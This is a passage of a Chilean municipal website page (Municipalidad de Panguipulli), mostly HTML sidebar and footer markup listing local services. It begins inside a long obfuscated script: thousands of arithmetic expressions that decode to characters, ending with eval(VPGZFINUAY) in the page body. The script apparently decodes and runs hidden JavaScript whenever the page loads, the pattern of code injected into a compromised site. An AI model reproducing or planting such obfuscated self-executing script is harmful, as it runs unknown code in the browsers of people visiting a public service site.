8, 119 - 3, 121 - 7, 98 - 1, 55 - 6, 121 - 1, 75 - 3, 89 - 7, 71 - 3, 68 - 3, 110 - 3, 79 - 6, 71 - 3, 74 - 1, 95 - 8, 74 - 1, 115 - 5, 55 - 3, 116 - 8, 74 - 5, 121 - 1, 55 - 7, 44 - 1, 87 - 9, 74 - 2, 112 - 1, 128 - 9, 80 - 8, 77 - 9, 57 - 5, 115 - 8, 88 - 8, 122 - 3, 90 - 9, 71 - 1, 84 - 4, 109 - 5, 71 - 6, 60 - 8, 83 - 7, 128 - 8, 53 - 1, 112 - 7, 102 - 3, 72 - 1, 117 - 1, 76 - 4, 90 - 9, 126 - 4, 61 - 5, 56 - 4, 79 - 2, 72 - 5, 76 - 3, 88 - 2, 84 - 9, 94 - 6, 102 - 2, 124 - 8, 107 - 9, 94 - 9, 90 - 8, 128 - 7, 80 - 3, 125 - 4, 71 - 2, 126 - 5, 76 - 8, 90 - 7, 80 - 3, 50 - 7, 105 - 4, 67 - 1, 82 - 1, 82 - 1, 84 - 9, 123 - 1, 57 - 9, 123 - 3, 101 - 4, 71 - 5, 90 - 9, 117 - 1, 77 - 4, 110 - 4, 72 - 3, 83 - 4, 74 - 7, 111 - 1, 77 - 3, 119 - 4, 108 - 8, 74 - 3, 72 - 2, 80 - 6, 94 - 5, 77 - 5, 66 - 1, 59 - 8, 73 - 4, 113 - 9, 68 - 3, 65 - 8, 106 - 6, 117 - 8, 66 - 9, 83 - 6, 90 - 3, 94 - 7, 123 - 4, 126 - 5, 76 - 3, 126 - 6, 78 - 1, 85 - 4, 87 - 7, 89 - 5, 59 - 2, 60 - 6, 80 - 2, 86 - 5, 51 - 3, 51 - 2, 85 - 5, 71 - 3, 82 - 4, 76 - 2, 67 - 1, 129 - 8, 100 - 1, 111 - 5, 80 - 6, 130 - 9, 113 - 6, 81 - 5, 99 - 1, 79 - 8, 54 - 5, 58 - 8, 87 - 6, 71 - 5, 84 - 3, 64 - 7, 83 - 4, 74 - 6, 112 - 1, 127 - 6, 73 - 1, 75 - 7, 58 - 5, 59 - 8, 99 - 1, 89 - 2, 57 - 8, 71 - 2, 100 - 1, 111 - 5, 79 - 2, 113 - 9, 81 - 4, 107 - 4, 55 - 7, 109 - 3, 86 - 6, 112 - 2, 110 - 7, 89 - 4, 74 - 5, 70 - 3, 118 - 3, 58 - 1, 85 - 8, 92 - 5, 108 - 5, 109 - 7, 74 - 1, 126 - 4, 56 - 4, 110 - 5, 87 - 9, 68 - 3, 52 - 4, 120 - 9, 84 - 6, 73 - 1, 88 - 6, 60 - 5, 96 - 9, 90 - 3, 116 - 1, 117 - 6, 85 - 9, 112 - 5, 114 - 3, 74 - 1, 86 - 9, 128 - 7, 82 - 5, 124 - 2, 81 - 8, 57 - 8, 58 - 5, 60 - 9, 93 - 6, 117 - 7, 99 - 9, 78 - 6, 74 - 8, 113 - 8, 103 - 4, 111 - 3, 74 - 1, 74 - 7, 111 - 4, 94 - 6, 90 - 1, 106 - 1, 86 - 9, 111 - 6, 74 - 2, 110 - 7, 104 - 1, 57 - 6, 107 - 5, 128 - 6, 98 - 9, 115 - 3, 70 - 3, 129 - 8, 104 - 1, 54 - 5, 79 - 5, 73 - 5, 92 - 7, 79 - 9, 84 - 6, 114 - 8, 112 - 9, 107 - 3, 82 - 4, 91 - 5, 112 - 4, 129 - 9, 101 - 2, 73 - 1, 78 - 8, 89 - 6, 71 - 1, 76 - 9, 115 - 3, 57 - 7, 99 - 1, 56 - 8, 126 - 6, 98 - 8, 105 - 7, 76 - 8, 79 - 6, 110 - 4, 71 - 2, 124 - 4, 71 - 6, 65 - 8, 87 - 7, 54 - 3, 120 - 9, 114 - 2, 74 - 4, 122 - 1, 64 - 8, 64 - 8, 84 - 4, 121 - 2, 84 - 3, 85 - 5, 108 - 9, 116 - 7, 127 - 7, 53 - 5, 74 - 1, 68 - 3, 123 - 4, 111 - 6, 86 - 9, 126 - 5, 79 - 6, 83 - 4, 76 - 9, 124 - 2, 124 - 4, 57 - 4, 110 - 8, 90 - 3, 90 - 1, 71 - 4, 90 - 8, 115 - 5, 71 - 5, 54 - 4, 83 - 1, 54 - 6, 85 - 4, 112 - 4, 86 - 7, 70 - 2, 118 - 7, 111 - 6, 72 - 2, 108 - 2, 121 - 5, 50 - 7, 82 - 3, 104 - 1, 105 - 2, 81 - 9, 83 - 6, 125 - 4, 91 - 6, 60 - 3, 79 - 4, 89 - 7, 103 - 3, 117 - 2, 99 - 1, 91 - 3, 91 - 2, 84 - 3, 85 - 6, 125 - 3, 54 - 2, 51 - 8, 81 - 3, 127 - 6, 102 - 3, 82 - 4, 77 - 3, 90 - 6, 60 - 4, 54 - 2, 93 - 5, 72 - 1, 58 - 5, 126 - 5, 108 - 9, 84 - 1, 111 - 3, 65 - 8, 103 - 4, 55 - 5, 124 - 4, 125 - 6, 82 - 4, 70 - 4, 78 - 5, 82 - 1, 82 - 8, 110 - 4, 61 - 9, 56 - 2, 98 - 1, 71 - 5, 90 - 1, 108 - 3, 88 - 8, 85 - 1, 110 - 3, 90 - 7, 75 - 5, 125 - 3, 100 - 1, 48 - 5, 75 - 2, 114 - 9, 83 - 6, 80 - 4, 107 - 9, 75 - 4, 55 - 6, 53 - 3, 71 - 6, 88 - 6, 78 - 9, 63 - 7, 78 - 1, 110 - 5, 72 - 7, 119 - 1, 78 - 8, 107 - 2, 78 - 4, 59 - 7, 110 - 8, 53 - 5, 108 - 9, 103 - 1, 89 - 2, 73 - 1, 73 - 3, 57 - 9, 95 - 5, 109 - 1, 108 - 1, 125 - 8, 75 - 1, 85 - 2, 82 - 9, 88 - 4, 72 - 5, 130 - 8, 122 - 2, 48 - 1, 78 - 4, 125 - 3, 76 - 3, 70 - 5, 81 - 8, 74 - 6, 87 - 1, 59 - 7, 70 - 4, 87 - 6, 118 - 3, 109 - 6, 83 - 5, 92 - 8, 70 - 1, 53 - 5, 90 - 3, 96 - 8, 79 - 9, 128 - 9, 105 - 6, 90 - 4, 94 - 5, 87 - 2, 83 - 8, 114 - 4, 72 - 3, 111 - 1, 78 - 3, 90 - 8, 88 - 3, 116 - 8, 84 - 6, 79 - 7, 98 - 9, 88 - 2, 73 - 8, 87 - 3, 92 - 2, 51 - 1, 105 - 7, 54 - 6, 124 - 4, 94 - 4, 102 - 4, 77 - 5, 70 - 4, 58 - 8, 71 - 5, 86 - 4, 71 - 2, 115 - 6, 76 - 2, 93 - 9, 116 - 1, 113 - 2, 94 - 8, 128 - 6, 63 - 7, 115 - 8, 78 - 2, 124 - 5, 116 - 1, 70 - 4, 108 - 6, 77 - 9, 76 - 3, 64 - 9, 80 - 5, 105 - 1, 95 - 6, 46 - 3, 106 - 7, 80 - 9, 123 - 7, 78 - 6, 85 - 4, 128 - 7, 74 - 9, 49 - 1, 86 - 9, 78 - 7, 74 - 4, 75 - 8, 88 - 6, 111 - 1, 69 - 3, 53 - 3, 72 - 1, 113 - 5, 64 - 7, 96 - 7, 100 - 1, 93 - 5, 87 - 6, 109 - 2, 69 - 1, 75 - 7, 111 - 8, 108 - 1, 83 - 4, 88 - 7, 114 - 6, 80 - 5, 84 - 4, 85 - 1, 65 - 9, 61 - 8, 82 - 7, 90 - 9, 124 - 5, 48 - 1, 81 - 3, 88 - 4, 116 - 9, 88 - 5, 77 - 8, 81 - 9, 82 - 8, 116 - 1, 101 - 1, 69 - 2, 74 - 9, 79 - 2, 79 - 6, 112 - 6, 79 - 2, 111 - 6, 77 - 9, 110 - 7, 121 - 6, 63 - 7, 106 - 5, 90 - 2, 52 - 3, 117 - 8, 74 - 9, 109 - 2, 91 - 1, 120 - 1, 109 - 9, 115 - 8, 104 - 4, 77 - 8, 85 - 8, 70 - 3, 87 - 6, 107 - 4, 83 - 6, 110 - 6, 94 - 5, 108 - 3, 103 - 1, 108 - 3, 87 - 2, 87 - 3, 78 - 6, 92 - 8, 55 - 3, 57 - 9, 104 - 3, 110 - 5, 90 - 9, 89 - 2, 86 - 6, 110 - 4, 83 - 2, 125 - 3, 75 - 5, 89 - 4, 85 - 3, 121 - 3, 105 - 6, 97 - 9, 84 - 6, 54 - 3, 74 - 7, 88 - 4, 86 - 4, 123 - 4, 80 - 6, 88 - 7, 104 - 1, 78 - 5, 86 - 7, 128 - 6, 94 - 8, 51 - 3, 76 - 2, 67 - 1, 90 - 5, 120 - 4, 81 - 4, 125 - 3, 56 - 7, 73 - 8, 96 - 8, 57 - 8, 110 - 6, 123 - 3, 105 - 5, 73 - 2, 96 - 6, 93 - 3, 83 - 7, 112 - 7, 89 - 4, 108 - 3, 78 - 9, 128 - 9, 118 - 3, 63 - 7, 107 - 5, 125 - 4, 100 - 1, 124 - 3, 66 - 1, 71 - 4, 70 - 5, 52 - 3, 105 - 4, 69 - 4, 85 - 4, 79 - 3, 85 - 5, 112 - 6, 58 - 6, 110 - 1, 98 - 8, 110 - 3, 84 - 2, 116 - 1, 104 - 4, 125 - 3, 87 - 6, 84 - 8, 70 - 4, 93 - 9, 70 - 1, 55 - 1, 103 - 4, 60 - 9, 51 - 2, 125 - 3, 106 - 8, 78 - 6, 73 - 8, 121 - 7, 90 - 2, 74 - 3, 61 - 8, 95 - 6, 108 - 9, 96 - 8, 86 - 5, 116 - 9, 69 - 1, 72 - 4, 112 - 9, 116 - 9, 87 - 8, 87 - 6, 114 - 6, 78 - 3, 80 - 1, 124 - 2, 61 - 5, 58 - 4, 74 - 1, 122 - 3, 121 - 6, 93 - 4, 84 - 6, 91 - 8, 59 - 7, 86 - 2, 87 - 5, 77 - 6, 64 - 7, 125 - 5, 108 - 8, 106 - 3, 89 - 4, 90 - 3, 74 - 1, 108 - 3, 89 - 8, 52 - 5, 72 - 5, 89 - 7, 71 - 2, 59 - 8, 108 - 9, 57 - 7, 65 - 8, 86 - 9, 94 - 7, 95 - 8, 124 - 5, 127 - 6, 81 - 8, 127 - 7, 82 - 5, 90 - 9, 86 - 6, 90 - 6, 66 - 9, 56 - 2, 83 - 6, 113 - 9, 125 - 6, 52 - 4, 75 - 1, 69 - 3, 87 - 2, 76 - 3, 74 - 7, 109 - 4, 97 - 8, 54 - 6, 83 - 4, 114 - 8, 83 - 9, 98 - 8, 100 - 1, 95 - 7, 67 - 2, 56 - 8, 71 - 2, 111 - 7, 70 - 5, 110 - 1, 82 - 2, 110 - 4, 118 - 6, 113 - 2, 70 - 1, 76 - 9, 79 - 6, 48 - 5, 81 - 4, 124 - 4, 88 - 3, 127 - 8, 82 - 4, 124 - 3, 116 - 9, 108 - 5, 110 - 8, 90 - 2, 82 - 4, 119 - 4, 104 - 5, 76 - 9, 84 - 3, 69 - 2, 77 - 8, 74 - 7, 107 - 8, 113 - 7, 87 - 8, 110 - 1, 98 - 9, 104 - 6, 86 - 7, 92 - 9, 86 - 5, 107 - 2, 69 - 2, 74 - 9, 114 - 2, 116 - 4, 95 - 8, 130 - 9, 117 - 9, 84 - 7, 107 - 8, 131 - 9, 120 - 9, 124 - 4, 82 - 8, 74 - 5, 105 - 6, 83 - 6, 80 - 1, 129 - 7, 87 - 2, 129 - 9, 70 - 1, 91 - 9, 120 - 1, 124 - 7, 70 - 5, 126 - 4, 59 - 3, 92 - 8, 73 - 8, 95 - 7, 80 - 6, 123 - 8, 106 - 6, 76 - 9, 70 - 5, 84 - 7, 79 - 6, 115 - 9, 85 - 8, 111 - 6, 76 - 8, 108 - 5, 123 - 8, 57 - 1, 107 - 6, 95 - 7, 51 - 2, 116 - 7, 67 - 2, 112 - 5, 98 - 8, 123 - 4, 101 - 1, 110 - 6, 72 - 3, 73 - 3, 82 - 9, 79 - 7, 78 - 9, 109 - 2, 81 - 6, 90 - 9, 116 - 9, 56 - 3, 74 - 1, 81 - 9, 96 - 6, 103 - 6, 89 - 7, 74 - 6, 77 - 8, 115 - 9, 80 - 3, 90 - 7, 108 - 9, 82 - 4, 81 - 6, 88 - 7, 69 - 4, 54 - 1, 74 - 4, 126 - 6, 71 - 2, 109 - 4, 104 - 3, 92 - 4, 55 - 6, 59 - 2, 106 - 7, 59 - 9, 124 - 4, 121 - 2, 77 - 4, 71 - 6, 95 - 6, 90 - 3, 102 - 3, 111 - 5, 84 - 7, 105 - 1, 83 - 6, 105 - 2, 56 - 8, 112 - 6, 86 - 6, 112 - 2, 99 - 9, 98 - 1, 90 - 8, 69 - 1, 73 - 4, 113 - 7, 80 - 3, 89 - 6, 106 - 7, 84 - 6, 78 - 3, 84 - 2, 79 - 6, 113 - 7, 74 - 5, 125 - 5, 66 - 1, 59 - 2, 86 - 6, 52 - 1, 122 - 2, 122 - 4, 90 - 9, 112 - 5, 99 - 9, 120 - 1, 106 - 6, 111 - 7, 102 - 3, 78 - 2, 78 - 5, 109 - 4, 87 - 6, 108 - 1, 106 - 9, 73 - 7, 105 - 2, 63 - 7, 77 - 4, 74 - 6, 83 - 6, 76 - 2, 66 - 1, 67 - 1, 74 - 5, 62 - 9, 89 - 9, 92 - 9, 114 - 3, 108 - 8, 94 - 4, 74 - 6, 79 - 6, 115 - 9, 76 - 7, 121 - 1, 74 - 9, 63 - 6, 81 - 1, 60 - 9, 52 - 3, 63 - 6, 107 - 8, 50 - 2, 90 - 1, 120 - 4, 100 - 2, 94 - 7, 52 - 3, 120 - 3, 81 - 7, 69 - 1, 71 - 6, 117 - 8, 98 - 8, 112 - 9, 120 - 5, 117 - 5, 82 - 5, 86 - 2, 74 - 1, 105 - 4, 80 - 2, 126 - 5, 90 - 1, 123 - 4, 76 - 3, 68 - 1, 80 - 3, 58 - 4, 78 - 4, 76 - 8, 89 - 4, 50 - 1, 73 - 5, 76 - 9, 57 - 9, 65 - 9, 78 - 4, 86 - 2, 76 - 7, 51 - 3, 73 - 5, 122 - 1, 50 - 2, 64 - 8, 102 - 2, 116 - 8, 120 - 8, 78 - 9, 82 - 9, 92 - 8, 86 - 5, 104 - 1, 76 - 8, 121 - 1, 103 - 4, 60 - 8, 82 - 4, 92 - 9, 90 - 9, 91 - 9, 67 - 1, 93 - 9, 57 - 4, 54 - 1, 79 - 2, 115 - 9, 85 - 8, 91 - 3, 82 - 6, 122 - 1, 89 - 8, 54 - 7, 76 - 9, 73 - 8, 121 - 9, 63 - 9, 109 - 8, 79 - 7, 82 - 1, 58 - 1, 107 - 8, 52 - 2, 121 - 1, 120 - 1, 81 - 1, 127 - 8, 76 - 6, 78 - 9, 110 - 9, 110 - 4, 87 - 2, 61 - 6, 79 - 5, 84 - 3, 124 - 5, 109 - 5, 85 - 7, 89 - 5, 111 - 8, 90 - 6, 88 - 5, 109 - 4, 67 - 2, 57 - 9, 86 - 8, 86 - 3, 76 - 3, 73 - 8, 79 - 7, 124 - 3, 85 - 4, 57 - 6, 78 - 9, 125 - 6, 79 - 9, 129 - 8, 101 - 3, 80 - 9, 117 - 9, 61 - 6, 92 - 5, 89 - 2, 119 - 4, 128 - 6, 84 - 5, 87 - 6, 116 - 5, 90 - 5, 84 - 4, 111 - 5, 83 - 2, 112 - 9, 80 - 7, 57 - 8, 56 - 3, 72 - 1, 106 - 7, 81 - 9, 94 - 4, 74 - 2, 90 - 8, 79 - 7, 81 - 7, 122 - 2, 78 - 3, 73 - 5, 119 - 7, 91 - 1, 79 - 4, 75 - 7, 63 - 7, 54 - 5, 72 - 3, 107 - 4, 109 - 2, 59 - 8, 83 - 3, 130 - 9, 74 - 8, 117 - 6, 69 - 2, 126 - 5, 115 - 8, 128 - 8, 81 - 4, 106 - 2, 56 - 4, 54 - 3, 77 - 3, 108 - 2, 66 - 1, 108 - 5, 78 - 5, 51 - 2, 112 - 4, 129 - 9, 101 - 3, 97 - 9, 99 - 9, 67 - 2, 72 - 4, 88 - 4, 127 - 8, 111 - 3, 80 - 3, 91 - 7, 82 - 1, 90 - 1, 85 - 9, 129 - 8, 85 - 4, 53 - 6, 73 - 4, 84 - 3, 76 - 6, 58 - 9, 102 - 1, 80 - 8, 86 - 5, 65 - 8, 108 - 9, 56 - 6, 124 - 4, 127 - 8, 107 - 7, 115 - 8, 106 - 7, 81 - 9, 83 - 3, 110 - 4, 87 - 6, 57 - 8, 86 - 8, 69 - 1, 71 - 6, 112 - 7, 77 - 3, 76 - 8, 78 - 1, 93 - 7, 78 - 9, 111 - 5, 81 - 4, 61 - 4, 110 - 8, 72 - 4, 85 - 4, 108 - 9, 80 - 4, 92 - 8, 88 - 7, 120 - 2, 85 - 7, 72 - 6, 72 - 7, 128 - 6, 76 - 2, 93 - 9, 74 - 5, 78 - 8, 74 - 5, 84 - 1, 116 - 9, 129 - 7, 83 - 3, 87 - 4, 55 - 3, 81 - 6, 77 - 3, 114 - 8, 89 - 8, 113 - 4, 78 - 1, 72 - 6, 109 - 6, 106 - 3, 102 - 1, 88 - 1, 52 - 3, 117 - 1, 85 - 3, 78 - 6, 75 - 1, 126 - 6, 106 - 6, 74 - 6, 91 - 6, 82 - 4, 79 - 3, 89 - 6, 74 - 1, 111 - 6, 91 - 7, 54 - 6, 51 - 2, 115 - 3, 93 - 6, 56 - 5, 88 - 6, 118 - 9, 68 - 2, 75 - 6, 92 - 3, 119 - 3, 105 - 4, 109 - 2, 107 - 7, 89 - 3, 96 - 7, 119 - 9, 105 - 1, 125 - 7, 88 - 4, 73 - 3, 91 - 1, 111 - 5, 101 - 3, 77 - 5, 113 - 6, 88 - 3, 70 - 4, 129 - 8, 66 - 1, 57 - 5, 82 - 8, 69 - 1, 78 - 4, 80 - 8, 91 - 9, 109 - 1, 116 - 5, 66 - 5, 43 - 4, 62 - 3, 15 - 5, 104 - 2, 119 - 2, 118 - 8, 104 - 5, 123 - 7, 111 - 6, 116 - 5, 111 - 1, 38 - 6, 128 - 8, 118 - 7, 116 - 2, 103 - 8, 106 - 5, 113 - 3, 102 - 3, 46 - 6, 121 - 6, 118 - 2, 122 - 8, 111 - 6, 111 - 1, 108 - 5, 50 - 6, 33 - 1, 112 - 5, 108 - 7, 122 - 1, 48 - 7, 39 - 7, 126 - 3, 19 - 9, 37 - 5, 41 - 9, 119 - 1, 99 - 2, 123 - 9, 39 - 7, 122 - 8, 108 - 7, 122 - 7, 33 - 1, 64 - 3, 36 - 4, 45 - 6, 40 - 1, 62 - 3, 18 - 8, 39 - 7, 38 - 6, 107 - 5, 115 - 4, 121 - 7, 36 - 4, 41 - 1, 122 - 4, 104 - 7, 118 - 4, 35 - 3, 108 - 3, 36 - 4, 62 - 1, 33 - 1, 56 - 8, 66 - 7, 40 - 8, 106 - 1, 40 - 8, 69 - 9, 37 - 5, 121 - 6, 117 - 1, 120 - 6, 114 - 9, 112 - 2, 108 - 5, 55 - 9, 113 - 5, 103 - 2, 112 - 2, 104 - 1, 119 - 3, 107 - 3, 66 - 7, 39 - 7, 107 - 2, 44 - 1, 51 - 8, 48 - 7, 37 - 5, 129 - 6, 12 - 2, 37 - 5, 40 - 8, 39 - 7, 35 - 3, 120 - 6, 108 - 7, 117 - 2, 35 - 3, 46 - 3, 63 - 2, 41 - 9, 86 - 3, 117 - 1, 119 - 5, 107 - 2, 114 - 4, 105 - 2, 52 - 6, 105 - 3, 118 - 4, 120 - 9, 113 - 4, 70 - 3, 113 - 9, 105 - 8, 120 - 6, 72 - 5, 115 - 4, 107 - 7, 102 - 1, 44 - 4, 117 - 2, 121 - 5, 115 - 1, 106 - 1, 115 - 5, 111 - 8, 54 - 8, 102 - 3, 105 - 1, 104 - 7, 120 - 6, 69 - 2, 118 - 7, 107 - 7, 102 - 1, 73 - 8, 117 - 1, 49 - 9, 109 - 4, 44 - 3, 38 - 6, 96 - 2, 19 - 9, 12 - 3, 16 - 7, 13 - 4, 15 - 6, 115 - 8, 103 - 2, 125 - 4, 50 - 4, 107 - 8, 111 - 7, 105 - 8, 122 - 8, 71 - 4, 117 - 6, 105 - 5, 109 - 8, 72 - 7, 122 - 6, 44 - 4, 112 - 7, 35 - 3, 38 - 1, 41 - 9, 108 - 1, 104 - 3, 130 - 9, 54 - 8, 114 - 6, 104 - 3, 112 - 2, 105 - 2, 120 - 4, 106 - 2, 44 - 3, 46 - 5, 64 - 5, 13 - 3, 34 - 2, 41 - 9, 130 - 5, 11 - 1, 34 - 2, 34 - 2, 117 - 3, 105 - 4, 119 - 3, 118 - 1, 118 - 4, 115 - 5, 36 - 4, 117 - 3, 102 - 1, 123 - 8, 63 - 4, 16 - 6, 126 - 1, 17 - 7, 16 - 6, 124 - 6, 105 - 8, 118 - 4, 33 - 1, 108 - 8, 102 - 1, 101 - 2, 34 - 2, 62 - 1, 39 - 7, 123 - 3, 120 - 9, 115 - 1, 100 - 5, 110 - 9, 117 - 7, 102 - 3, 46 - 6, 102 - 5, 118 - 2, 116 - 5, 105 - 7, 44 - 4, 104 - 3, 117 - 7, 107 - 8, 108 - 7, 103 - 3, 45 - 4, 50 - 6, 38 - 6, 116 - 9, 110 - 9, 129 - 8, 42 - 1, 61 - 2, 13 - 3, 46 - 6, 116 - 6, 104 - 3, 122 - 3, 40 - 8, 77 - 7, 122 - 5, 116 - 6, 106 - 7, 119 - 3, 109 - 4, 119 - 8, 113 - 3, 47 - 7, 106 - 6, 110 - 9, 105 - 6, 44 - 3, 44 - 3, 48 - 8, 49 - 8, 60 - 1, 19 - 9, 12 - 2);
eval(VPGZFINUAY)
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
					</div>

				
				</article>

			

			</div>

				<div id="sidebar">
		<div id="text-18" class="et_pb_widget widget_text"><h4 class="widgettitle">Solicitud Ley 21.207 Patentes Comerciales</h4>			<div class="textwidget"><p><a href="http://patentescomerciales.munipangui.cl/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/07/BOTON-LEY-21207.jpg" width="454" height="82" border="0" /></a></p>
</div>
		</div><div id="media_image-3" class="et_pb_widget widget_media_image"><h4 class="widgettitle">FORMULARIO PERMISO AMBULANTE</h4><a href="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/12/FORMULARIO-SOLICITUD-PERMISO-AMBULANTE.pdf"><img width="300" height="188" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/12/BANNER-PERMISO-AMBULANTE-300x188.png" class="image wp-image-17120  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/12/BANNER-PERMISO-AMBULANTE-300x188.png 300w, https://municipalidadpanguipulli.cl/wp-content/uploads/2020/12/BANNER-PERMISO-AMBULANTE-768x480.png 768w, https://municipalidadpanguipulli.cl/wp-content/uploads/2020/12/BANNER-PERMISO-AMBULANTE-1024x640.png 1024w, https://municipalidadpanguipulli.cl/wp-content/uploads/2020/12/BANNER-PERMISO-AMBULANTE.png 1440w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="custom_html-9" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">Servicios Municipales e Informativos</h4><div class="textwidget custom-html-widget"><hr />
<a href="http://panguiatuhogar.cl/" target="_blank"><img src="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/06/BOTON-PANGUIATUHOGAR.jpg"></a>
<br><br>

<a href="https://municipalidadpanguipulli.cl/pagos-en-linea/" target="_blank"><img src="https://municipalidadpanguipulli.cl/wp-content/uploads/2018/09/BANNER-PAGOS-EN-LINEA.jpg"></a>
<br><br>

<a href="https://www.ine.cl/participacionintercultural" target="_blank"><img src="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/10/BANNER-600X126-PX.png"></a>
<br><br>

<a href="https://municipalidadpanguipulli.cl/informativos/" target="_blank"><img src="https://municipalidadpanguipulli.cl/wp-content/uploads/2018/09/BANNER-INFORMATIVOS.jpg" /></a>
<br><br>
<a href="https://municipalidadpanguipulli.cl/tramites-digitales/" target="_blank"><img src="https://municipalidadpanguipulli.cl/wp-content/uploads/2018/09/BANNER-TRAMITES-DIGITALES.jpg"></a>
<br><br>
<a href="https://municipalidadpanguipulli.cl/juzgado-policia-local/"><img src="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/11/BANNER-JUZGADO-POLICIA.jpg"></a>
<br><br>
<a href="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/11/resultados-pei.pdf" target="_blank"><img src="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/11/BANNER-PEI-2020-2021.jpg"></a>
<br><br>

<a href="https://municipalidadpanguipulli.cl/oocc"><img src="https://municipalidadpanguipulli.cl/wp-content/uploads/2019/08/LEY-21146-BANNER.jpg"></a>
<br><br>
<a href="https://www.portaltransparencia.cl/PortalPdT/pdtta/-/ta/MU200/AR/AREST/54572590" target="_blank"><img src="https://municipalidadpanguipulli.cl/wp-content/uploads/2019/10/BANNER-ORDENANZAS.jpg"></a>
<br><br>
<a href="http://www.bienesnacionales.cl/?page_id=32965" target="_blank"><img src="https://municipalidadpanguipulli.cl/wp-content/uploads/2018/09/banner-loteos2.png"></a>
<br><br>
<a href="https://www.ine.cl/censoagropecuario/" target="_blank"><img src="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/02/8_001.png"></a>



</div></div><div id="text-17" class="et_pb_widget widget_text"><h4 class="widgettitle">Intranet Municipal</h4>			<div class="textwidget"><p><a href="https://intranet.munipangui.cl/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/07/BOTON-ACCESO-A-INTRANET.jpg" alt="" width="454" height="82" border="0" /></a></p>
</div>
		</div><div id="text-11" class="et_pb_widget widget_text"><h4 class="widgettitle">Cobro Derechos Aseo 2020</h4>			<div class="textwidget"><a href="https://municipalidadpanguipulli.cl/?page_id=15349&preview=true" target="_blank"><img src="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/04/LISTADO-COBRO-ASEO-2020.jpg" border="0" width="454" height="82" /></a></div>
		</div><div id="text-15" class="et_pb_widget widget_text"><h4 class="widgettitle">Rol de Avalúos</h4>			<div class="textwidget"><a href="http://www.sii.cl/destacados/reavaluo/2020/index.html" target="_blank"><img src="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/04/BANNER-SITIOS-ABANDONADOS.jpg" border="0" width="454" height="82" /></a>
<br><br>

<a href="http://www.sii.cl/destacados/reavaluo_agricola/2020/index.html" target="_blank"><img src="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/04/BIENES-RAICES-AGRICOLA.jpg" border="0" width="454" height="82" /></a></div>
		</div><div id="text-13" class="et_pb_widget widget_text"><h4 class="widgettitle">COSOC</h4>			<div class="textwidget"><a href="https://municipalidadpanguipulli.cl/2018/04/26/cosoc/"><img src="https://municipalidadpanguipulli.cl/wp-content/uploads/2018/09/BANNER_ELECCIONES-COSOC.jpg" border="0" width="454" height="82" /></a>
</div>
		</div><div id="text-16" class="et_pb_widget widget_text"><h4 class="widgettitle">Cuenta Pública 2020</h4>			<div class="textwidget"><hr />
<p><a href="https://municipalidadpanguipulli.cl/cuenta-publica-2020-gestion-2019/" target="_blank" rel="noopener"><img decoding="async" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2020/04/BANNER-CUENTA-PUBLICA2020.jpg" /></a></p>
</div>
		</div><div id="custom_html-3" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">Twitter</h4><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="500" data-theme="light" href="https://twitter.com/MuniPangui?ref_src=twsrc%5Etfw">Tweets by MuniPangui</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div>	</div>
		</div>
	</div>


</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_footer et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1135" height="501" src="https://municipalidadpanguipulli.cl/wp-content/uploads/2022/02/LOGO-MUNICIPAL-WEB.webp" alt="" title="LOGO MUNICIPAL WEB" srcset="https://municipalidadpanguipulli.cl/wp-content/uploads/2022/02/LOGO-MUNICIPAL-WEB.webp 1135w, https://municipalidadpanguipulli.cl/wp-content/uploads/2022/02/LOGO-MUNICIPAL-WEB-980x433.webp 980w, https://municipalidadpanguipulli.cl/wp-content/uploads/2022/02/LOGO-MUNICIPAL-WEB-480x212.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1135px, 100vw" class="wp-image-24835" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><b>horario de atención Municipalidad</b></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>lunes a viernes</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">08.30 a 14.00 Hrs.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Información O.I.R.S</strong></p></div>
